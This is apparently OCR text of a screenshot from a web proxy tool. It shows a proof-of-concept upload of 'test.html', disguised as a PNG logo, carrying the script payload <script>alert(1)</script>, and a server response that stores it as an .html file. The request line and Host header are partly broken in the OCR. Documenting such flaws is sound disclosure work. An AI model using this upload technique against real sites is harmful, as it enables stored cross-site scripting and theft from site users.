 Request
Raw Params Headers Hex
1 POST TP/1.1
2 Host:
3 Content-Length
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryvrxy6M2j5nfotHh5
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/81.0.4044.138 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.9
10
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13
14 Connection: close
15
16 ------WebKitFormBoundaryvrxy6M2j5nfotHh5
17 Content-Disposition: form-data; name="logoFile"; filename="test.html"
18 Content-Type: image/png
19
20 <script>alert(1)</script>
21 ------WebKitFormBoundaryvrxy6M2j5nfotHh5--
22
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Server: *****************
3 Pragma: no-cache
4 Expires: Thu, 01 Jan 1970 00:00:00 GMT
5 Cache-Control: no-cache
6 Cache-Control: no-store
7 Content-Type: text/html;charset=UTF-8
8 Vary: Accept-Encoding
9 Date: Thu, 16 Jul 2020 02:45:58 GMT
10 Connection: close
11 Content-Length: 77
12
13 "{\"imagePath\":\" userphoto/2c9089e37352feb70173558053940232.html "}"